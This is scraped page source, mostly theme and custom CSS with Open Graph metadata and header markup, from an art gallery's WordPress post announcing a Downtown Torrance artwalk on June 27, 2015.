.commentmetadata a{color:#33aaee!important;}



.rel_content .rel_more:hover{border-color: transparent transparent #33aaee transparent!important;}
.tab.active .tab_arrow{border-color: #33aaee transparent transparent transparent!important;}


.midrow_block:hover .mid_block_content a, .midrow_block:hover h3{color:#FFFFFF!important;}
.midrow_block:hover .block_img{border-color:#FFFFFF!important;}

/*SIDEBAR COLOR*/
#home_widgets .widget, .page-numbers{ background-color:#ffffff!important;}

.more-link, .moretag, .left_arro, .right_arro, .share_this, .commentlist .logged-in-as, .author_posts, #contact_block .widget, .under-construction-inner #countdown_mntnc li, .gall_dash{ background-color:#ffffff!important;}

.edit_wrap{border-color: transparent #ffffff transparent transparent!important;}
.rel_content .rel_more{border-color: transparent transparent #ffffff transparent!important;}
/*HEADER COLOR*/
.header2, .header3, .header4, .header3 #topmenu, .header5 #topmenu, .header3 .top_head{ background-color:#333333!important;}

/*FOOTER COLOR*/
#footer{ background-color:#333333!important;}

/*Post Icons Color*/
.rel_content .rel_more i, .single_metainfo i, .comm_meta_reply i{}

/*Leave a Reply Text Color*/
.comments_template #comments, #comments_ping, #reply-title, .related_h3{ color:#333333!important;}

/*Single Post icons Color*/
.single_metainfo i{color:#dddddd!important;}
/*Footer Social Color*/
.head_soc a{color:#dddddd!important;}

/*------------------------------------TEXT COLORS------------------------------------------*/
/*Body Text Color*/
body, .single_metainfo, .single_post .single_metainfo a, .midrow_blocks a, .lay4 .single_metainfo a{color:#777777!important;}

/*Menu Text Color*/
body .header2 .head_contact, body .head_contact, body .topsearch #s, #topmenu ul li a{ color:!important;}

/*Text Color on Secondary Element*/
#submit, #searchsubmit, .page_tt, body #topmenu ul li ul li a:hover, .tab a.active, #ast_nextprev .ast-prev:hover .left_arro, #ast_nextprev .ast-next:hover .right_arro, .page-numbers:hover, .more-link, .moretag, #simple-menu, #simple-menu i{color:#FFFFFF!important;}


body #topmenu ul li ul li a{color:#FFFFFF!important;background: #333333 url("https://apcfinearts.com/wp-content/themes/asteria/images/submenu.png") repeat!important;}

.nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu{color:#FFFFFF!important;}

/*Sidebar Text Color*/
.more-link, .moretag, #sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets{color:#999999!important;}

#sidebar .widget, #home_widgets .widget a:link, #home_widgets .widget a:visited, #home_widgets .widget{color:#999999!important;}


/*Post Title, Sidebar Widget Titles,*/
.ast_bio .ast_biotxt h3, .ast_biotxt a, .rel_content a, .copytext a, .widget_calendar td a, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .single_metainfo a i:hover, .edit_wrap i:hover, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .commentmetadata a{color:#33aaee!important;}

/*LINK COLOR*/
	.thn_post_wrap a:link, .thn_post_wrap a:visited{color:#30B7E8!important;}

/*TITLES COLOR*/
	.single_post .postitle, #sidebar .widget .widgettitle, #sidebar .widget .widgettitle a, #home_widgets .widget a:link, #home_widgets .widget a:visited{color:#30B7E8!important;}

/*Woocommerce*/
.woocommerce div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page #content div.product .product_title, .product_meta a, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{color:#33aaee!important;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ font-size:20px!important;}

/*Footer Widget*/
#footer .widgets .widget ul li a, #footer .widgets .widget{color:#999999!important;}
#footer .widgets .widgettitle, #midrow .widgets .widgettitle a{color:#FFFFFF!important;}


@media screen and (max-width: 1200px){
body .fixed_site{ width:95%!important; margin: 0 auto;}
}

/*Others*/
/*Welcome Text Background*/
.text_block{ background-color:#dddddd!important;}

/*SLIDER TEXT COLOR (Asteria 1.1)*/
.nivo-caption, .nivo-caption h3 a{ color:#ffffff!important;}

/*HOVER ANIMATIONS (Asteria 1.1)*/
.midrow_block, .nav-box, .ast-prev, .ast-next, #footer .widgets .widget ul li a, #home_widgets .widget li a, #sidebar .widget li a, #footmenu ul li a, .single_metainfo .catag_list a, .auth_meta, .meta_comm a, .post_meta a, .social_buttons div i, .social_buttons div a{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}

#home_widgets .widget li a:hover, #sidebar .widget li a:hover, #footmenu ul li a:hover, .single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{color:#33aaee;}

.single_metainfo .catag_list a:hover, .auth_meta:hover, .meta_comm a:hover, .post_meta a:hover{ opacity:1;}

.midrow_block:hover{color:#FFFFFF; background-color:#33aaee; padding-top:0px;}
.midrow_block:hover .block_img{ border-color:#FFFFFF;}
.midrow_block:hover .icon_wrap i{color:#FFFFFF;}

.nav-box:hover{color#777777:; background-color:#33aaee;}
#ast_nextprev .ast-prev:hover a, #ast_nextprev .ast-next:hover a{color:#FFFFFF;}

#footer .widgets .widget ul li a:hover{ color:#FFFFFF!important;}

/** SLIDER BUTTON COLOR**/
a.sld_buttn{background:#30b7e8!important; color:#ffffff!important;}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
/*---------------------------------------------------------*/
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Artwalk in Downtown Torrance | June 27" />
<meta property="og:url" content="https://apcfinearts.com/2015/this-wknd-artwalk-downtown-torrance/" />
<meta property="og:description" content="Destination: Art Artwalk &#038; Reception Saturday, June 27th &#8211; 6 pm to 9 pm * Live Music * Wine * Appetizers * &#8220;Ron Squared&#8221; is a series of paintings created by longtime friends …" />
<meta property="article:published_time" content="2015-06-22T23:33:03+00:00" />
<meta property="article:modified_time" content="2016-05-26T21:05:42+00:00" />
<meta property="og:site_name" content="APC Fine Arts" />
<meta property="og:image" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/RnR-Catalina.jpg?fit=1000%2C749&#038;ssl=1" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="749" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@APCGallery" />
<meta name="twitter:text:title" content="Artwalk in Downtown Torrance | June 27" />
<meta name="twitter:image" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/RnR-Catalina.jpg?fit=1000%2C749&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/apcfinearts.com/wp-content/uploads/cropped-apc_logo_blue_background_square-1.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="redux-google-fonts-css"  href="//fonts.googleapis.com/css?family=Comfortaa|Raleway|Dosis&v=1560986325" type="text/css" media="all" />		<style type="text/css" id="wp-custom-css">
			/* *** Content and Sidebar Widths *** */ 
body .fixed_site .center {width:100% !important;} 
.single_wrap {margin-right:3%;width:64%;} 
body .no_sidebar {margin:0 3%;width:94%;} 
#sidebar .widgets {margin-left:20px;}
/* ********************************* QUICK-STYLES ********************************* */ 
/* Body Background */ 
body.custom-background {background-color:rgba(200,200,200,.5);} 
/* Body FONT */ 
body {font-size:16px !important;} 
/* EDIT BUTTON ZINDEX************/ 
div.edit_wrap {z-index:1 !important;} 
/* SITE WIDTH ******* */ 
.fixed_site {width:100%;max-width:1200px;} 
/* Link Hover Transitions *******/ 
a:hover {-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-ms-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out;} 
/* TEXT-STYLES ******************/
.txt60 {font-size:60%;}
.txt80 {font-size:80%;}
.txt100 {font-size:100%;}
.txt120 {font-size:120%;}
.txt140 {font-size:140%;}
.txt160 {font-size:160%;}
.txt180 {font-size:180%;}
.txt-l {text-align:left;} 
.txt-r {text-align:right;} 
.txt-c {text-align:center;} 
.txt-j {text-align:justify;} 
/* MARGIN-STYLES *****************/ 
.mrgn-h-nrml {margin:auto 1em;} 
.mrgn-v-nrml {margin:1em auto;} 

/* POST-STYLES ******************/ 
.post-divy {background:#fafafa;padding:10px;border:1px solid #eee;font-size:120%;} 

/* IMAGE-STYLES *****************/ 
.img-shdw {-webkit-box-shadow:3px 3px 10px 0 #ccc;-moz-box-shadow:3px 3px 10px 0 #ccc;box-shadow:3px 3px 10px 0 #ccc;} 
.img-shdw:hover {-webkit-box-shadow:0 5px 0 0 #777;-moz-box-shadow:0 5px 0 0 #777;box-shadow:0 5px 0 0 #777;} 

/* FYI:AUTO \'P\' TAGS ARE REMOVED IN FUNCTIONS PHP */ 
/* CLEARFIX 1 of 4 */ .clearfix:after {content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
/* CLEARFIX 2 of 4 */ .clearfix {display:inline-block;}
/* CLEARFIX 3 of 4 */ html[xmlns] .clearfix {display:block;}
/* CLEARFIX 4 of 4 */ * html .clearfix {height:1%;} 
/* My-Button *******************/ 
.my-btn {background:#3d7;color:#fff !important;padding:2px 4px;border:2px solid #3d7;} 
.my-btn:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;}
/* My-Button Sidebar Exhibits **/ 
div.widget_listcategorypostswidget ul + a {float:right;background:#3d7;color:#fff !important;padding:2px 8px;border:2px solid #3d7;} 
div.widget_listcategorypostswidget ul + a:hover {border-bottom:2px solid #3a7;border-left:2px solid #3a7;} 
 
/* ********************************* MOBIL-STYLES ********************************* */ 
/* Mobile Site Width */ 
@media screen and (max-width:1200px) {body .fixed_site {width:100% !important;}} 
/* MOBIL MENU */ @media screen and (max-width:768px) {#simple-menu {padding:2% 2.5%;background:rgba(51,170,238,.90) !important;position:fixed;bottom:0;left:0;border-radius:0 1em 0 0;z-index:2;}} 
/* MOBIL MENU */ @media screen and (max-width:480px) {#simple-menu {width:25%;margin:0;padding:2% 3%;text-align:center;float:none;background:rgba(51,170,238,.90) !important;	position:fixed;	bottom:0;	border-radius:0 1em 0 0;	display:block;	z-index:2;}} 
/* Services Columns */ @media screen and (max-width:768px) {.sxns {	width:100%;}} 

/* ********************************* HEADR-STYLES ********************************* */ 
.header5 .logo {background:#222;padding-bottom:15px;} 
.header5 {background:#333;} 
.header5 #topmenu {margin-top:0;} 
body #topmenu ul li a {color:#fff;} 
/*Page Title Adjustments*/ 
.page_tt {background-color:rgba(51,170,238,.90)!important;padding:7px 0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;} 
.page_tt h1 {margin:0;} 
/* Menu Underline */ 
#topmenu ul li {margin-bottom:1px;margin-left:auto;padding:1%;padding-top:0;border-bottom:3px solid #2f2f2f;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;} 
#topmenu ul li a {color:#ccc !important;} 
#topmenu ul li:hover {border-bottom:3px solid #f5a;background:#353535;} 
/*Menu Sub-Items*/ 
#topmenu ul li ul {margin-left:-75%;margin-top:15%;} 
#topmenu ul li ul li:first-child {border-top:3px solid #ed0;border-bottom:0;} 
#topmenu ul li ul li:hover {background:#666 !important;border-bottom:0;} 
#topmenu ul li ul li a:hover {background:#555 !important;} 
/* ********************************** Post & Pg Bgs ******************************** */ 
.single_post {border-radius:0;background:#fff !important;} 
body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {background-image:none !important;} 
.single_post {padding:0;} 
/* ********************************* FRNT PG BLOCKS ********************************* */ 
.ast_blocks {padding:10px 0 0;} 
/* ********************************* FRNT PG SLIDER ********************************* */ 
/* Slider Stacked Card */ 
#slidera {padding:0;} 
/* Slider Resize and Shadow */ 
.slide_wrap {/*width:90%;*/ overflow:hidden;margin:0 auto;border-top:3px groove #ccc;/*	box-shadow:0 0 40px 0 #eee;	-webkit-box-shadow:0 0 40px 0 #eee;	-moz-box-shadow:0 0 40px 0 #eee;*/}
/* Slide Description Block*/ 
.nivo-caption .sld_layout1 p {background:rgba(50,50,50,0.9);} 
/* Nivo Slider Nav Bars */ 
.nivo-controlNav {padding:0;bottom:0;} 
.nivo-controlNav {position:relative;bottom:10px;left:0;width:100%;height:10px;border:0;background:#ddd;} 
.nivo-controlNav a {cursor:cell;display:inline-block;position:relative;bottom:0;width:15%;height:10px;margin:0;background:#ccc;border:1px solid #fff;border-radius:0;} 

/* ************************************** FRNT PG Posts ************************************** */ 

#map-head a {color:#3ae;} .mapblck {margin:0;} 

/* **************************************** Sidebars & Widgets ********************************** */ 
/*Sidr:Artist Pages*/ 
.artst-wgt {width:48%;margin:1%;float:left;} 
#sidebar {background:#fafafa;border-left:none;border-right:1px solid #ddd;} 
#sidebar .widget_wrap {width:90% !important;padding-left:0 !important;padding-right:10% !important;} 
/*Sidr:Widget Titles*/ 
#sidebar .widget .widgettitle {margin:0;margin-right:0;padding-bottom:25px;} 
/* APC ARTISTS WIDGET */
.side-artst {width:49%;margin-right:1%;float:left;}
.side-artst a {color:#555555;}
.side-artst a:hover {color:#33aaee !important;}
/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {display:none;}
#sidebar .widget li a {display:block;text-align:center;}

/* ******** Blog-Page ******** */
/* Remove Author Link */
.fa-user {display:none;}
/* Remove Author Icon */
.auth_meta {display:none;}

/*
	CSS Migrated from Jetpack:
*/

/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
/* Content and Sidebar Widths ***************************************************** */
body .fixed_site .center {
	width: 100% !important;
}

.single_wrap {
	margin-right: 3%;
	width: 64%;
}

body .no_sidebar {
	margin: 0 3%;
	width: 94%;
}

#sidebar .widgets {
	margin-left: 20px;
}

/******************************** 
 *QUICK-STYLES ********************************/
/* Body Background */
body.custom-background {
	background-color: rgba(200,200,200,.5);
}

/* Body FONT */
body {
	font-size: 14px !important;
}

/* EDIT BUTTON ZINDEX************/
div.edit_wrap {
	z-index: 1 !important;
}

/* SITE WIDTH ******* */
.fixed_site {
	width: 100%;
	max-width: 1200px;
}

/* Link Hover Transitions *******/
a:hover {
	-webkit-transition: all .35s ease-out;
	-moz-transition: all .35s ease-out;
	-ms-transition: all .35s ease-out;
	-o-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

/* TEXT-STYLES ******************/
.txt60 {
	font-size: 60%;
}

.txt80 {
	font-size: 80%;
}

.txt100 {
	font-size: 100%;
}

.txt120 {
	font-size: 120%;
}

.txt140 {
	font-size: 140%;
}

.txt160 {
	font-size: 160%;
}

.txt180 {
	font-size: 180%;
}

.txt-l {
	text-align: left;
}

.txt-r {
	text-align: right;
}

.txt-c {
	text-align: center;
}

.txt-j {
	text-align: justify;
}

/* MARGIN-STYLES *****************/
.mrgn-h-nrml {
	margin: auto 1em;
}

.mrgn-v-nrml {
	margin: 1em auto;
}

/* POST-STYLES ******************/
.post-divy {
	background: #fafafa;
	padding: 10px;
	border: 1px solid #eee;
	font-size: 120%;
}

/* IMAGE-STYLES *****************/
.img-shdw {
	-webkit-box-shadow: 3px 3px 10px 0 #ccc;
	-moz-box-shadow: 3px 3px 10px 0 #ccc;
	box-shadow: 3px 3px 10px 0 #ccc;
}

.img-shdw:hover {
	-webkit-box-shadow: 0 5px 0 0 #777;
	-moz-box-shadow: 0 5px 0 0 #777;
	box-shadow: 0 5px 0 0 #777;
}

/* FYI: AUTO 'P' TAGS ARE 
REMOVED IN FUNCTIONS PHP */
/*  CLEARFIX 1 of 4  */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/*  CLEARFIX 2 of 4  */
.clearfix {
	display: inline-block;
}

/*  CLEARFIX 3 of 4  */
html[xmlns] .clearfix {
	display: block;
}

/*  CLEARFIX 4 of 4  */
* html .clearfix {
	height: 1%;
}

/* My-Button *******************/
.my-btn {
	background: #3d7;
	color: #fff !important;
	padding: 2px 4px;
	border: 2px solid #3d7;
}

.my-btn:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/* My-Button Sidebar Exhibits **/
div.widget_listcategorypostswidget ul + a {
	float: right;
	background: #3d7;
	color: #fff !important;
	padding: 2px 8px;
	border: 2px solid #3d7;
}

div.widget_listcategorypostswidget ul + a:hover {
	border-bottom: 2px solid #3a7;
	border-left: 2px solid #3a7;
}

/******************************** MOBIL-STYLES *********************************/
/* Mobile Site Width */
@media screen and (max-width: 1200px) {
	body .fixed_site {
		width: 100% !important;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 768px) {
	#simple-menu {
		padding: 2% 2.5%;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		left: 0;
		border-radius: 0 1em 0 0;
		z-index: 2;
	}
}

/* MOBIL MENU */
@media screen and (max-width: 480px) {
	#simple-menu {
		width: 25%;
		margin: 0;
		padding: 2% 3%;
		text-align: center;
		float: none;
		background: rgba(51,170,238,.90) !important;
		position: fixed;
		bottom: 0;
		border-radius: 0 1em 0 0;
		display: block;
		z-index: 2;
	}
}

/* Services Columns */
@media screen and (max-width: 768px) {
	.sxns {
		width: 100%;
	}
}

/********************************
 * HEADR-STYLES ********************************/
.header5 .logo {
	background: #222;
	padding-bottom: 15px;
}

.header5 {
	background: #333;
}

.header5 #topmenu {
	margin-top: 0;
}

body #topmenu ul li a {
	color: #fff;
}

/*Page Title Adjustments*/
.page_tt {
	background-color: rgba(51,170,238,.90) !important;
	padding: 7px 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.page_tt h1 {
	margin: 0;
}

/* Menu Underline */
#topmenu ul li {
	margin-bottom: 1px;
	margin-left: auto;
	padding: 1%;
	padding-top: 0;
	border-bottom: 3px solid #2f2f2f;
	-webkit-transition: all .15s ease-out;
	-moz-transition: all .15s ease-out;
	-ms-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}

#topmenu ul li a {
	color: #ccc !important;
}

#topmenu ul li:hover {
	border-bottom: 3px solid #f5a;
	background: #353535;
}

/*Menu Sub-Items*/
#topmenu ul li ul {
	margin-left: -75%;
	margin-top: 15%;
}

#topmenu ul li ul li:first-child {
	border-top: 3px solid #ed0;
	border-bottom: 0;
}

#topmenu ul li ul li:hover {
	background: #666 !important;
	border-bottom: 0;
}

#topmenu ul li ul li a:hover {
	background: #555 !important;
}

/******************************* Post & Pg Bgs *******************************/
.single_post {
	border-radius: 0;
	background: #fff !important;
}

body.postid-16, body.page-id-16, body.postid-18, body.page-id-18 {
	background-image: none !important;
}

.single_post {
	padding: 0;
}

/******************************** FRNT PG BLOCKS *********************************/
.ast_blocks {
	padding: 10px 0 0;
}

/********************************* FRNT PG SLIDER *********************************/
/* Slider Stacked Card */
#slidera {
	padding: 0;
}

/* Slider Resize and Shadow */
.slide_wrap {
	overflow: hidden;
	margin: 0 auto;
	border-top: 3px groove #ccc;
}

/* Slide Description Block*/
.nivo-caption .sld_layout1 p {
	background: rgba(50,50,50,0.9);
}

/* Nivo Slider Nav Bars */
.nivo-controlNav {
	padding: 0;
	bottom: 0;
}

.nivo-controlNav {
	position: relative;
	bottom: 10px;
	left: 0;
	width: 100%;
	height: 10px;
	border: 0;
	background: #ddd;
}

.nivo-controlNav a {
	cursor: cell;
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 15%;
	height: 10px;
	margin: 0;
	background: #ccc;
	border: 1px solid #fff;
	border-radius: 0;
}

/*********************************
 * FRNT PG Posts *********************************/
.page-numbers {
	background-color: #aaa !important;
	color: #fff !important;
/*********************************
 * FRNT PG MAP ********************************/
	width: 100%;
	background: #444;
	border-top: 3px ridge #ccc;
	color: #eee;
	letter-spacing: 1px;
}

#map-head a {
	color: #3ae;
}

.mapblck {
	margin: 0;
}

/*********************************
 * Sidebars & Widgets *********************************/
/*Sidr: Artist Pages*/
.artst-wgt {
	width: 48%;
	margin: 1%;
	float: left;
}

#sidebar {
	background: #fafafa;
	border-left: none;
	border-right: 1px solid #ddd;
}

#sidebar .widget_wrap {
	width: 90% !important;
	padding-left: 0 !important;
	padding-right: 10% !important;
}

/*Sidr: Widget Titles*/
#sidebar .widget .widgettitle {
	margin: 0;
	margin-right: 0;
	padding-bottom: 25px;
}

/* APC ARTISTS WIDGET */
.side-artst {
	width: 49%;
	margin-right: 1%;
	float: left;
}

.side-artst a {
	color: #555555;
}

.side-artst a:hover {
	color: #33aaee !important;
}

/* APC EXHIBITS WIDGET */
i.fa-angle-double-right {
	display: none;
}

#sidebar .widget li a {
	display: block;
	text-align: center;
}
/*********************************
BlogPage
*********************************/
/* Remove Author Link */
.fa-user {
	display: none;
}

/* Remove Author Icon */
.auth_meta {
	display: none;
}

/*********************************
 * About Pages
 * *****************************/
/* About Page Styles for Mobile */
@media screen and (max-width: 480px) {
	.abt-about {
		-webkit-column-count: 1 !important;
		-moz-column-count: 1 !important;
		column-count: 1 !important;
	}
}

form.contact-form div:nth-child(1) {
	width: 49%;
	float: left;
	margin-right: 2%;
}

form.contact-form div:nth-child(2) {
	width: 49%;
	float: left;
}

.contact-form input[type='text'], .contact-form input[type='email'] {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	max-width: 100% !important;
	width: 100% !important;
	border: 1px solid #eee !important;
	background: #f5f5f5;
}

.contact-form textarea {
	height: 160px !important;
	padding: 0 !important;
	margin: 0 !important;
	width: 100% !important;
	max-width: 100% !important;
	border: 1px solid #eee;
	background: #f5f5f5;
}

.contact-submit {
	margin: 0;
}

.pushbutton-wide {
	width: 100%;
	height: 40px;
	background: #3ae;
	color: #fff;
	border: none;
	letter-spacing: 1px;
	font-size: 1em;
}

.pushbutton-wide:hover {
	background: #1be;
	cursor: pointer;
}

/*********************************
Artist-Pages
*********************************/
/* Artist About Section */
.artst-abt {
	margin-bottom: 2em;
	padding: 2%;
	text-align: justify;
	border: 2px solid #ddd;
	border-width: 1px 0 1px 1px;
	font-size: 110%;
}

/* Artist About Section IMG
.artst-abt img {
	max-width: 40% !important;
	float: left;
	margin: 0 10px 10px 0;
} */
/* Pink Artist Cat Link */
.single_metainfo .fa-th-list {
	color: #f59 !important;
}

/* Pink Artist Cat Icon */
.single_metainfo .catag_list a {
	color: #fff !important;
	background: #f59;
	padding: 1px 5px;
}

/* Recent Work Section */
.recent-work li a {
	display: block;
}

/* Float for Sidebar */
#sidebar {
	float: left;
}

/* Float for Entries */
.single_wrap, .lay4_wrap {
	float: right;
}

/*********************************
 Asteria Tabs and Toggles ********************************/
/* toggle box */
.lgn_toggle {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	border-radius: 20px 0 0 20px;
	background: #fcfcfc;
}

/* toggle box button */
.trigger_wrap {
	border: 0 !important;
	color: #999;
	border-radius: 20px 0 0 20px;
	padding-left: 20px;
	background: #fafafa;
	letter-spacing: 2px;
}

/* toggle box content */
.lgn_toggle_content {
	padding: 15px 0 0 30px;
	border-bottom: 0;
}

/* tab container */
.tabs-container {
	margin: 0;
	border: 0;
}

/* tab bar */
.tabs {
	background: #fff !important;
	border-bottom: 1px solid #ccc;
}

/* all tabs */
.single_post .tabs li {
	top: 1px;
	opacity: 1;
	border: 0;
}

/* first tab */
.single_post .tabs :first-child {
	border-left: 0 !important;
}

/* active tab */
.tabs li.active {
	background: #f7f7f7 !important;
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #ccc;
}

/* tab link */
.tabs li a {
	color: #ccc !important;
}

/* active tab link */
.tabs li.active a {
	color: #3ae !important;
}

/* tab content */
.lgn_tab {
	background: #f7f7f7 !important;
}

/*********************************
 Footer-Adjustments
 ********************************/
/* Footer Adjustments for Mobile */
@media screen and (max-width: 768px) {
	#footer .widgets .widget {
		width: 48%;
	}
}

@media screen and (max-width: 480px) {
	#footer .widgets .widget {
		width: 98%;
	}
}

#footer {
	font-size: 15px !important;
	margin-top: 0;
	border-top: .25em solid #3ae;
}

/* Footer Link Hovers */
#footer .textwidget a:hover {
	color: #3ae !important;
}

/*Copyright-Styling*/
#copyright {
	padding: 15px 0;
	background: #222;
}

/* NO MARGIN BELOW FOOTER */
.footefixed {
	margin-bottom: 0;
}

/* below footer info */
.copytext {margin-left:10px;}
.head_soc {margin-right:10px;}

/* ****************************************** Jetpack ****************************************** */
/* Jetpack gallery */
.gallery-item {
	margin: 0 !important;
}

.gallery-item img {
	border: 2px solid #fff !important;
}

/* Jetpack Image Viewer Customization */
.jp-carousel-image-meta ul {display:none;}

/* Jetpack Subscription Adjustments */
#subscribe-text {
	margin: .5em 0;
}

#subscribe-email {
	display: table-cell;
	width: 75%;
}

#subscribe-email input {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
	height: 40px;
	width: 100%;
	background: #eee;
}

#subscribe-submit {
	display: table-cell;
	margin: 0 !important;
	width: 25%;
}

#subscribe-submit input {
	margin: 0;
	background: #3ae;
	border: 0;
	color: #fff;
	height: 40px;
}

#subscribe-submit input:hover {
	background: #1be;
	cursor: pointer;
	text-shadow: 1px 2px 5px #777;
}

div.success {
	color: #3e7;
}

p.error {
	color: #f55;
}

/********************************
 Lightbox Plus *********************************/
#cboxLoadedContent {
	box-shadow: 0 0 10px #eee;
}

/*********************************
List-Category-Posts
 ****************************** */

/* artist recent work as columns */
.recent-work {
	padding: 0;
}

.recent-work li {
	width: 50%;
	display: block;
	list-style: none;
	float: left;
	text-align: center;
}

/******************************
 CONTACT FORM 7****************************** */
span.wpcf7-list-item {
	display: block;
	margin: 1em auto;
}

.cntct-tbl {
	width: 98%;
	padding: 1%;
	background: #f5f5f5;
}

/******************************** 
 * RelatedPosts-Adjustments*
 *******************************/
h3.jp-relatedposts-headline {
	width: 100%;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6676 single-format-standard wp-theme-asteria">
<!--Header-->
<div class="fixed_site">
<!--Maintenance Mode Message-->

	<div class="header5">
    <div class="center">
    <!--LOGO START-->
    <div class="logo">
        	    	<a class="logoimga" title="APC Fine Arts" href="https://apcfinearts.com/"><img src="https://apcfinearts.com/wp-content/uploads/APC-NewHead-92h.png" /></a>
        </div>
    <!--LOGO END-->
    
	<!--MENU START--> 
        <!--MOBILE MENU START--><a id="simple-menu" href="#sidr"><i class="fa-align-justify"></i> Menu</a><!--MOBILE MENU END--> 
    <div id="topmenu"><div class="menu-header"><ul id="menu-topmenu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://apcfinearts.com/">Home</a></li>
<li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="https://apcfinearts.com/ron-libbrecht/">Gallery</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://apcfinearts.com/classes/">Classes</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://apcfinearts.com/home-2/blog/">News</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://apcfinearts.com/about/">About</a></li>
<li id="menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8038"><a href="https://apcfinearts.com/contact/">Contact</a></li>
</ul></div></div>
    <!--MENU END-->
    
    </div>
</div>
</div><!--Content-->
<div class="fixed_site">
	<div class="fixed_wrap singlefx">
		<div id="content">
			<div class="center">
				<div class="content_wrap">
                    <!--POST END-->
					<div class="single_wrap">
				<div class="single_post">

                                       <div class="post-6676 post type-post status-publish format-standard has-post-thumbnail hentry category-exhibits tag-ron-hust tag-ron-libbrecht tag-ronsquared" id="post-6676"> 
                    <!--EDIT BUTTON START-->
					    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                    <div class="single_post_content">
                        <h1 class="postitle entry-title">Artwalk in Downtown Torrance | June 27</h1>
                        <!--POST INFO START-->
                                                <div class="single_metainfo">
                            <i class="fa-calendar"></i><a class="comm_date"><span class="post_date updated" >June 22, 2015</span></a>
                            <i class="fa-user"></i><a class='vcard author post-author' href="https://apcfinearts.com/author/apc-fine-arts/"><span class='fn'>APCFineArts Gallery</span></a>
